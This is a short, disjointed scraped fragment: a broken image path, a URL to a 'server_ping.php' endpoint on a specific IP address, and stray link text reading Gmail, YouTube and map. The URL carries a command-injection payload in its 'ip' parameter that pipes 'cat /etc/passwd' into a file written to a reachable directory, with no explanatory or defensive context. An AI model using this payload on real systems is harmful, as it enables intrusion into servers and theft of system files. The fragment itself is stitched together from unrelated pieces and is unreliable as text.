 113.106.212.34:8088/manager/radius/server_ping.php?ip=127.0.0.1|cat%20/etc/passwd>../../aaa.txt&id=1
Gmail YouTube 地图